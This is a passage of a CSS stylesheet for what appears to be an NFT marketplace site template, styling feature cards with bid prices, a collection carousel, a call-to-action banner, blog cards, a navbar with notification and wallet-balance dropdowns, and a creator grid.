.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
    color: red
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .art-name {
    display: inline-flex;
    color: #fff;
    margin: 18px 0;
    transition: .3s
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .art-name:hover {
    color: #019dea
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .bid-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: rgba(255,255,255,.05);
    padding: 16px 20px;
    border-radius: 8px
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .bid-main .bid {
    color: #b7b7b7
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .bid-main .Price {
    color: #fff
}

.feature-main .container-fluid .row-custom .col-otr .box-1,.feature-main .container-fluid .row-custom .col-otr .box-2,.feature-main .container-fluid .row-custom .col-otr .box-3,.feature-main .container-fluid .row-custom .col-otr .box-4 {
    margin: 0 0 24px
}

@media(max-width: 991px) {
    .feature-main .container-fluid .row-custom .col-otr .box-1,.feature-main .container-fluid .row-custom .col-otr .box-2,.feature-main .container-fluid .row-custom .col-otr .box-3,.feature-main .container-fluid .row-custom .col-otr .box-4,.feature-main .container-fluid .row-custom .col-otr .box-5,.feature-main .container-fluid .row-custom .col-otr .box-6 {
        margin:0 0 24px
    }
}

@media(max-width: 600px) {
    .feature-main .container-fluid .row-custom .col-otr .box-1,.feature-main .container-fluid .row-custom .col-otr .box-2,.feature-main .container-fluid .row-custom .col-otr .box-3,.feature-main .container-fluid .row-custom .col-otr .box-4,.feature-main .container-fluid .row-custom .col-otr .box-5,.feature-main .container-fluid .row-custom .col-otr .box-6,.feature-main .container-fluid .row-custom .col-otr .box-7 {
        margin:0 0 24px
    }
}

.feature-main .container-fluid .responsive {
    display: none;
    align-items: center;
    justify-content: center;
    margin: 48px 0 0
}

@media(max-width: 575px) {
    .feature-main .container-fluid .responsive {
        display:flex
    }
}

.feature-main .container-fluid .responsive .view-all {
    display: flex;
    align-items: center
}

.feature-main .container-fluid .responsive .view-all .view {
    color: #019dea;
    margin: 0 12px 0 0
}

.feature-main .container-fluid .responsive .view-all .arrow-right {
    color: #019dea;
    font-size: 24px
}

.collection-main {
    margin: 128px 0;
    overflow: hidden
}

.collection-main .container-fluid .wrapper {
    margin: 0 0 72px
}

.collection-main .container-fluid .wrapper .heading {
    color: #fff
}

.collection-main .container-fluid .row-collection .col-otr .col-inr {
    position: relative;
    overflow: hidden;
    border-radius: 24px
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .img-otr .cover-img {
    width: 100%
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr {
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: rgba(255,255,255,.05);
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box {
    display: flex;
    align-items: center;
    padding: 28px 24px
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr {
    width: 72px;
    height: 72px;
    margin: 0 16px 0 0;
    position: relative
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .avatar {
    border-radius: 100%;
    border: 2px solid #fff
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr {
    width: 20px;
    height: 20px;
    border-radius: 100px;
    background-color: #019dea;
    border: 2px solid #fff;
    position: absolute;
    display: flex;
    right: 2px;
    bottom: 0
}

@media(max-width: 575px) {
    .collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr {
        width:16px;
        height: 16px
    }
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr .check-icon {
    position: relative;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #fff;
    font-size: 14px
}

@media(max-width: 575px) {
    .collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr .check-icon {
        top:30%;
        font-size: 12px
    }
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .product {
    color: #fff
}

@media(max-width: 575px) {
    .collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .product {
        font-size:16px;
        line-height: 28px;
        font-family: montserrat-bold
    }
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .creator-name {
    color: #b7b7b7
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .creator-name .name-inr {
    color: #019dea
}

.owl-stage-outer {
    overflow: visible!important
}

.owl-theme .owl-nav {
    margin: 0!important;
    text-align: right!important;
    position: absolute!important;
    top: -122px!important;
    width: 100%!important
}

.owl-theme .owl-nav .owl-prev {
    width: 52px;
    height: 52px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05)!important
}

.owl-theme .owl-nav .owl-next {
    width: 52px;
    height: 52px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05)!important
}

.owl-carousel .owl-stage {
    transition: 1s ease-in-out!important
}

.owl-theme .owl-nav [class*=owl-] {
    margin: 0!important
}

.owl-carousel .owl-nav .owl-prev {
    margin-right: 24px!important
}

.selected path {
    fill: #a83f39;
    stroke: #a83f39;
    transition: .5s
}

.cal-to-action-main {
    margin: 128px 0;
    overflow: hidden
}

.cal-to-action-main .container-fluid {
    position: relative
}

.cal-to-action-main .container-fluid .row-custom {
    position: relative;
    width: 100%;
    margin: 0;
    display: flex;
    justify-content: space-between;
    overflow: hidden;
    border-radius: 24px;
    background: linear-gradient(252.07deg,rgba(1,156,234,0.05) 0%,rgba(255,255,255,0.05) 100%)
}

.cal-to-action-main .container-fluid .row-custom::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-image: url(../img/footer-bg-img.png);
    top: 0;
    left: 0;
    opacity: .6
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    position: relative;
    padding: 72px 0 96px 72px;
    z-index: 2
}

@media(min-width: 992px) and (max-width:1199px) {
    .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr {
        padding:72px 0 96px 32px
    }
}

@media(max-width: 575px) {
    .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr {
        padding:48px 15px 56px
    }
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
    color: #fff
}

@media(max-width: 1100px) {
    .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
        display:none
    }
}

@media(max-width: 1100px) and (max-width:991px) {
    .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
        display:block
    }
}

@media(max-width: 1100px) and (max-width:575px) {
    .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
        display:none
    }
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading .heading-inr {
    color: #019dea
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
    color: #b7b7b7;
    margin: 8px 0 32px
}

@media(max-width: 1100px) {
    .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
        display:none
    }
}

@media(max-width: 1100px) and (max-width:991px) {
    .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
        display:block
    }
}

@media(max-width: 1100px) and (max-width:575px) {
    .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
        display:none
    }
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr {
    display: flex;
    align-items: center
}

@media(max-width: 420px) {
    .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr {
        flex-direction:column
    }
}

@media(max-width: 420px) {
    .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr .action {
        width:100%;
        text-align: center
    }
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr .action:not(:last-child) {
    margin: 0 24px 0 0
}

@media(max-width: 420px) {
    .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr .action:not(:last-child) {
        margin:0 0 24px
    }
}

.cal-to-action-main .container-fluid .art-img {
    position: absolute;
    right: 130px;
    bottom: 0;
    height: 95%
}

@media(max-width: 991px) {
    .cal-to-action-main .container-fluid .art-img {
        display:none
    }
}

.blog-main {
    margin: 128px 0;
    overflow: hidden
}

.blog-main .container-fluid .wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 72px
}

.blog-main .container-fluid .wrapper .heading {
    color: #fff
}

.blog-main .container-fluid .wrapper .view-all {
    display: flex;
    align-items: center
}

@media(max-width: 575px) {
    .blog-main .container-fluid .wrapper .view-all {
        display:none
    }
}

.blog-main .container-fluid .wrapper .view-all .view {
    color: #019dea;
    margin: 0 12px 0 0
}

.blog-main .container-fluid .wrapper .view-all .arrow-right {
    color: #019dea;
    font-size: 24px
}

@media(min-width: 992px) and (max-width:1199px) {
    .blog-main .container-fluid .row-custom .col-otr {
        width:50%
    }
}

.blog-main .container-fluid .row-custom .col-otr .col-inr {
    background-color: rgba(255,255,255,.05);
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px);
    border-radius: 24px;
    padding: 36px 36px 32px
}

@media(max-width: 575px) {
    .blog-main .container-fluid .row-custom .col-otr .col-inr {
        padding:28px 28px 24px
    }
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .img-otr .blog-img {
    width: 100%;
    border-radius: 16px
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .date-otr {
    color: #019dea;
    margin: 16px 0 8px
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .date-otr .date-inr {
    color: #878787
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .heading {
    display: inline;
    color: #fff;
    transition: .3s
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .heading:hover {
    color: #019dea
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .desc {
    color: #b7b7b7;
    margin: 8px 0 0
}

@media(max-width: 1199px) {
    .blog-main .container-fluid .row-custom .col-otr .box-1,.blog-main .container-fluid .row-custom .col-otr .box-2 {
        margin:0 0 24px
    }
}

.blog-main .container-fluid .responsive {
    display: none;
    align-items: center;
    justify-content: center;
    margin: 48px 0 0
}

@media(max-width: 575px) {
    .blog-main .container-fluid .responsive {
        display:flex
    }
}

.blog-main .container-fluid .responsive .view-all {
    display: flex;
    align-items: center
}

.blog-main .container-fluid .responsive .view-all .view {
    color: #019dea;
    margin: 0 12px 0 0
}

.blog-main .container-fluid .responsive .view-all .arrow-right {
    color: #019dea;
    font-size: 24px
}

.hero2-main {
    background-color: #001132
}

.hero2-main .container-fluid {
    position: relative
}

.hero2-main .container-fluid .navbar-main-2 .wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 32px 0;
    position: relative;
    z-index: 10
}

@media(max-width: 1199px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper {
        padding:24px 0
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
    width: 134px
}

@media(max-width: 575px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
        width:110px
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
    margin: 0 auto
}

@media(max-width: 1199px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
        display:none
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr {
    display: flex;
    align-items: center
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li {
    position: relative
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
    margin-right: 40px
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
    visibility: visible;
    opacity: 1;
    top: 50px
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
    color: #fff;
    line-height: 50px;
    transition: .2s;
    cursor: pointer
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
    color: #019dea
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
    position: absolute;
    left: -24px;
    top: 70px;
    width: 230px;
    border-radius: 24px;
    background-color: #222f45;
    padding: 16px 24px 20px;
    opacity: 0;
    visibility: hidden;
    transition: .3s;
    z-index: 10
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
    position: relative
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
    margin-bottom: 12px
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
    opacity: 1;
    visibility: visible
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
    color: #fff;
    display: inline;
    font-family: poppins-medium;
    transition: .2s;
    cursor: pointer
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
    color: #019dea
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
    position: absolute;
    left: 180px;
    top: -24px;
    width: 230px;
    border-radius: 24px;
    background-color: #222f45;
    padding: 16px 24px 20px;
    opacity: 0;
    visibility: hidden;
    transition: .3s;
    z-index: 10
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
    position: relative
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
    margin-bottom: 12px
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
    color: #fff;
    font-family: poppins-medium;
    display: inline;
    transition: .2s
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
    color: #019dea
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .nav-li4 .nav-a {
    letter-spacing: 2px;
    position: relative;
    font-family: poppins-bold;
    top: -2px
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav {
    display: flex;
    align-items: center
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
    position: relative;
    width: 280px
}

@media(max-width: 1300px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
        width:200px
    }
}

@media(max-width: 1199px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
        display:none
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
    width: 280px
}

@media(max-width: 1300px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
        width:200px
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .search-icon {
    position: absolute;
    top: 50%;
    right: 24px;
    color: #fff;
    transform: translateY(-50%);
    font-size: 16px
}

@media(max-width: 1199px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .action {
        display:none
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
    position: relative
}

@media(max-width: 991px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
        display:block!important
    }
}

@media(max-width: 767px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
        position:inherit
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    width: 56px;
    height: 56px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05)
}

@media(max-width: 575px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
        width:40px;
        height: 40px
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
    color: #fff;
    font-size: 24px;
    cursor: pointer
}

@media(max-width: 575px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
        font-size:18px
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .dot {
    width: 8px;
    height: 8px;
    border-radius: 50px;
    background-color: #019dea;
    position: absolute;
    top: 4px;
    right: 4px
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
    position: absolute;
    background-color: #222f45;
    width: 400px;
    border-radius: 24px;
    padding: 24px 28px 32px;
    top: 100px;
    right: 0;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
    transition: .3s
}

@media(max-width: 767px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
        width:100%;
        padding: 24px 15px 32px
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 24px
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .heading {
    color: #fff
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .linkk {
    color: #019dea
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li:not(:last-child) {
    margin: 0 0 16px
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a {
    display: flex;
    align-items: center
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr {
    width: 70px;
    height: 70px;
    margin: 0 16px 0 0
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr .img {
    height: 100%;
    border-radius: 6px
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .name {
    color: #fff;
    margin: 0 0 6px
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .price {
    color: #b7b7b7
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
    top: 60px;
    opacity: 1;
    visibility: visible
}

@media(max-width: 767px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
        top:80px
    }
}

@media(max-width: 991px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space {
        display:none
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
    margin-right: 24px
}

@media(max-width: 575px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
        margin-right:0
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    position: relative
}

@media(max-width: 1199px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
        margin-right:24px
    }
}

@media(max-width: 767px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
        position:inherit
    }
}

@media(max-width: 575px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
        margin:0 16px
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
    display: flex;
    align-items: center;
    cursor: pointer;
    background-color: rgba(255,255,255,.05);
    border-radius: 12px;
    height: 56px
}

@media(max-width: 575px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
        height:40px
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
    height: 56px;
    width: 56px;
    border-radius: 12px 0 0 12px
}

@media(max-width: 575px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
        width:40px;
        height: 40px;
        border-radius: 12px
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
    color: #fff;
    padding: 0 16px
}

@media(max-width: 575px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
        display:none
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
    position: absolute;
    background-color: #222f45;
    width: 300px;
    border-radius: 24px;
    padding: 24px 28px 32px;
    top: 100px;
    right: 0;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
    transition: .3s
}

@media(max-width: 767px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
        width:100%;
        padding: 24px 15px
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr {
    display: flex;
    align-items: center
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .text {
    color: #fff
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .copy-icon {
    font-size: 24px;
    color: #fff
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr {
    display: flex;
    align-items: center;
    margin: 16px 0
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #fff;
    width: 56px;
    height: 56px;
    border-radius: 100%
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem .etherem {
    height: 32px
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance {
    margin-left: 16px
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .text {
    color: #b7b7b7
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .price {
    color: #fff
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li:not(:last-child) {
    margin-bottom: 12px
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a {
    display: inline;
    color: #fff;
    transition: .3s
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a:hover {
    color: #019dea
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
    top: 60px;
    opacity: 1;
    visibility: visible
}

@media(max-width: 767px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
        top:80px
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
    display: none;
    align-items: center;
    justify-content: center;
    width: 56px;
    height: 56px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05);
    cursor: pointer
}

@media(max-width: 1199px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
        display:flex
    }
}

@media(max-width: 575px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
        width:40px;
        height: 40px
    }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
    font-size: 24px;
    color: #fff
}

@media(max-width: 575px) {
    .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
        font-size:18px
    }
}

.hero2-main .container-fluid .row-custom {
    position: relative;
    z-index: 2;
    padding: 26px 0 58px
}

@media(max-width: 1400px) {
    .hero2-main .container-fluid .row-custom .col-content-otr {
        width:50%
    }
}

@media(max-width: 1199px) {
    .hero2-main .container-fluid .row-custom .col-content-otr {
        width:60%
    }
}

@media(max-width: 991px) {
    .hero2-main .container-fluid .row-custom .col-content-otr {
        width:80%
    }
}

@media(max-width: 767px) {
    .hero2-main .container-fluid .row-custom .col-content-otr {
        width:100%
    }
}

.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
    color: #fff
}

.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
    color: #fff;
    margin: 20px 0 40px
}

@media(max-width: 575px) {
    .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
        font-size:16px;
        line-height: 28px
    }
}

.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    display: flex;
    align-items: center
}

@media(max-width: 420px) {
    .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
        flex-direction:column;
        text-align: center
    }
}

@media(max-width: 420px) {
    .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero {
        width:100%
    }
}

.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
    margin: 0 24px 0 0
}

@media(max-width: 420px) {
    .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
        margin:0 0 24px
    }
}

.hero2-main .container-fluid .hero-img {
    position: absolute;
    height: 85%;
    right: 180px;
    bottom: 0
}

@media(max-width: 1400px) {
    .hero2-main .container-fluid .hero-img {
        right:0;
        height: 80%
    }
}

@media(max-width: 991px) {
    .hero2-main .container-fluid .hero-img {
        display:none
    }
}

.creator-home2-main {
    margin: 128px 0
}

.creator-home2-main .container-fluid .wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 72px
}

.creator-home2-main .container-fluid .wrapper .heading {
    color: #fff
}

.creator-home2-main .container-fluid .wrapper .view-all {
    display: flex;
    align-items: center
}

@media(max-width: 575px) {
    .creator-home2-main .container-fluid .wrapper .view-all {
        display:none
    }
}

.creator-home2-main .container-fluid .wrapper .view-all .view {
    color: #019dea;
    margin: 0 12px 0 0
}

.creator-home2-main .container-fluid .wrapper .view-all .arrow-right {
    color: #019dea;
    font-size: 24px
}

@media(min-width: 992px) and (max-width:1199px) {
    .creator-home2-main .container-fluid .row-creator .col-otr {
        width:25%
    }
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box {
    display: flex;
    align-items: flex-start;
    flex-direction: column;
    background-color: rgba(255,255,255,.05);
    border-radius: 16px;
    padding: 24px 28px
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr {
    width: 62px;
    height: 62px;
    border-radius: 100px;
    position: relative
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .avatar {
    height: 100%;
    border-radius: 100%;
    border: 2px solid #fff
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
    width: 20px;
    height: 20px;
    border-radius: 100px;
    background-color: #019dea;
    border: 2px solid #fff;
    position: absolute;
    display: flex;
    right: 2px;
    bottom: 0
}

@media(max-width: 575px) {
    .creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
        width:16px;
        height: 16px
    }
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
    position: relative;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #fff;
    font-size: 14px
}

@media(max-width: 575px) {
    .creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
        top:30%;
        font-size: 12px
    }
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr {
    margin: 16px 0 0
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .creator-name {
    color: #fff
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .price {
    color: #019dea
}

.creator-home2-main .container-fluid .row-creator .col-otr .box-1,.creator-home2-main .container-fluid .row-creator .col-otr .box-2,.creator-home2-main .container-fluid .row-creator .col-otr .box-3,.creator-home2-main .container-fluid .row-creator .col-otr .box-4,.creator-home2-main .container-fluid .row-creator .col-otr .box-5,.creator-home2-main .container-fluid .row-creator .col-otr .box-6 {
    margin: 0 0 24px
}

@media(max-width: 991px) {
